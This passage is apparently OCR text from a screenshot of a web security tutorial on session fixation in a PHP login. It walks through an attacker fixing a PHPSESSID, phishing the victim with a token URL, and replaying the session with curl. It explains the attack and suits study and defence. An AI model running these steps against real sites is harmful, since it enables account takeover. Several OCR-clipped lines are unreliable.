
Terminal window
# 1. Attacker picks an arbitrary ID
ATTACKER_ID
=
'
b4d1d3ab1d4a55ed1de1d1ef1xed1
'
# 2. Attacker sends victim this URL:
#    http://target/login.php?token=b4d1d3ab1d4a55e
#    (Phishing email, chat, etc.)
# 3. Victim clicks, logs in:
#    POST /login.php with username=alice&password=
#    Server stores $_SESSION['user'] = 'alice' aga
# 4. Attacker rides the session:
$
curl
-b
"
PHPSESSID=${
ATTACKER_ID
}
"
http://target
Hello,
alice
The attacker never knew Alice’s password. They never
stole her cookie. They just
fixed
what cookie the app
would use when Alice authenticated.
When propagation isn’t via URL